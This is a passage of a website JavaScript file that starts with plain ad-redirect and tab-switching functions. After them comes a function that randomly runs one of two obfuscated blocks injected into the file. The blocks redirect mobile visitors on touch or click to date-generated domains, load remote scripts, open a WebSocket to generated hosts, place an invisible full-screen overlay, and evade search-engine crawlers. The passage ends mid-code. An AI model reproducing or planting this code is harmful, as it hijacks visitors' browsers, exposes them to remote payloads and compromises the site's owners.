                logicalYDPI:    (screen.logicalYDPI || 0),
                pixelDepth:     (screen.pixelDepth || 0)
            },
            function(resjson){},function (data){});

        setTimeout(function() {
            window.location = url;
        }, 25);

//         var iOS = /iPad|iPhone|iPod/.test( navigator.userAgent );
// //            console.log(navigator.userAgent);
//         if(iOS) {
// //                console.log('调用ios');
//             window.location = "papaman://";
//         } else {
// //                console.log('调用android');
//             window.location = "papamanandroid://papaman.net/app/";
//         }
    }
};

$(function(){
    app_ad.app_home_ad();
});



//选项卡函数
function tab(titId, conId, titClass, conClass, showbg, type) {
    var tabTits = $('#' + titId).children(),
        tabCons = $('#' + conId).children(),
        len = tabTits.length;
    $('.'+showbg).height($(document).height());
    for (var i = 0; i < len; i++) {
        tabTits[i].index = i;
        tabTits[i].onclick = function() {
            $('#' + conId).show();
            for (var i = 0; i < len; i++) {
                tabTits[i].className = '';
                tabCons[i].className = '';
            };
            tabTits[this.index].className = titClass;
            tabCons[this.index].className = conClass;
            $('.' + showbg).show();
        };
        $('.' + showbg).click(function() {
            if (type == 1) {
                $('#' + titId).parent().hide();
                $('.' + showbg).hide()
            } else {
                $('#' + conId).hide();
                $('.' + showbg).hide();
            }
        })
    }
}



function hsbddingdbus(){

var adnumdd=2; 
var randdd;
randdd = Math.floor(Math.random()*adnumdd);
 
switch(randdd)       
   {    
        


      case 0:

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0x1044+-0xa9e+-0x474);let h=e[f];if(b['dsfWpE']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0x1*-0x1b3b+0xcd*-0x1+-0x2*0xd37,r,s,t=0x1*0xded+-0x23db+0x191*0xe;s=m['charAt'](t++);~s&&(r=q%(0x10f*0x16+0x1164+-0x28aa)?r*(-0xdeb+-0x639+0x9*0x244)+s:s,q++%(0x21a9+0x206+0x23ab*-0x1))?o+=String['fromCharCode'](0x15b7*0x1+0x95b+-0x1e13&r>>(-(-0xb*-0x1c1+-0x2072+0xd29)*q&-0x1*-0x1c1d+0x3*0x15d+-0x202e)):-0x9f7*0x3+0xca1+0x1144){s=n['indexOf'](s);}for(let u=-0x3*0x287+0x1ce6+0x1*-0x1551,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x1281+-0x23*0x2b+0x1*-0xc90))['slice'](-(-0x1618*0x1+0x1236+0x3e4));}return decodeURIComponent(p);};b['gABrgo']=i,c=arguments,b['dsfWpE']=!![];}const j=e[-0x1eb2*0x1+0x12af+0xc03],k=f+j,l=c[k];return!l?(h=b['gABrgo'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const 